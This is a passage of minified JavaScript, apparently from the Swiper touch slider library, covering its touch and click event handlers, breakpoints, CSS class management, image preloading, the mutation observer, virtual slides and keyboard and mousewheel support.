t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(ee.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=ee.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&L(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d,p=s.currentX-s.startX,c=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(c,2))<t.params.threshold))if(void 0===a.isScrolling&&(t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=p*p+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,a.isScrolling=t.isHorizontal()?d>i.touchAngle:90-d>i.touchAngle)),a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?p:c;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:ee.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=ee.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=ee.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=ee.now(),ee.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<ee.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,z=t.slidesSizesGrid[0],P=0;P<o.length;P+=i.slidesPerGroup)void 0!==o[P+i.slidesPerGroup]?p>=o[P]&&p<o[P+i.slidesPerGroup]&&(z=o[(M=P)+i.slidesPerGroup]-o[P]):p>=o[P]&&(M=P,z=o[o.length-1]-o[o.length-2]);var k=(p-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(k>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(k>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("touchstart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,te.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("onTouchStart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),ee.extend(e.params,l),ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=J.innerWidth&&(t=s):s>=J.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),te.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new J.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];1===a.length&&a[0].constructor&&a[0].constructor===Object?s=a[0]:(t=(e=a)[0],s=e[1]),s||(s={}),s=ee.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=ee.extend({},w);r.useModulesParams(n),r.params=ee.extend({},n,x,s),r.originalParams=ee.extend({},r.params),r.passedParams=ee.extend({},s);var o=(r.$=L)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=ee.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return ee.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],te.pointerEvents?p=["pointerdown","pointermove","pointerup"]:te.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},te.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a||("vertical"===i&&(t.$el.removeClass(t.params.containerModifierClass+"vertical wp8-vertical").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),"horizontal"===i&&(t.$el.removeClass(t.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),ee.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){ee.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return L},Object.defineProperties(h,e),h}(n),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:te},static:{support:te}},C={name:"browser",proto:{browser:I},static:{browser:I}},M={name:"resize",create:function(){var e=this;ee.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){J.addEventListener("resize",this.resize.resizeHandler),J.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){J.removeEventListener("resize",this.resize.resizeHandler),J.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},z={func:J.MutationObserver||J.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new z.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};J.requestAnimationFrame?J.requestAnimationFrame(t):J.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(te.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},P={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){ee.extend(this,{observer:{init:z.init.bind(this),attach:z.attach.bind(this),destroy:z.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(ee.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var z=0;z<u.length;z+=1)y<=z&&z<=x&&(void 0===c||e?C.push(z):(c<z&&C.push(z),z<p&&S.push(z)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?L(i.renderSlide.call(a,e,t)):L('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;ee.extend(e,{virtual:{update:k.update.bind(e),appendSlide:k.appendSlide.bind(e),prependSlide:k.prependSlide.bind(e),removeSlide:k.removeSlide.bind(e),removeAllSlides:k.removeAllSlides.bind(e),renderSlide:k.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},D={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=J.innerWidth,o=J.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(L(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(L(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){ee.extend(this,{keyboard:{enabled:!1,enable:D.enable.bind(this),disable:D.disable.bind(this),handle:D.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var A={lastScrollTime:ee.now(),event:-1<J.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in 